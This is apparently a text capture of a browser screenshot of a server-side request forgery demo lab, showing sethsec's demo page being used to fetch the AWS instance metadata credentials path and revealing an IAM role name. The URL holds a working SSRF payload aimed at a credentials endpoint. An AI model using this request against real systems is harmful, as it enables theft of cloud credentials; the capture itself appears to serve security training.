 Mozilla Firefox
File Edit View History Bookmarks Tools Help
about:sessionrestore Scout Suite Report 7/?url=http://169
7/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ Search
OWASP Juice Shop regex101 RegExr CyberChef Exploit-DB Aircrack-ng OWASP Juice Shop
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-credentials/ for you
cg-ec2-role-cgidkxc1rtnrem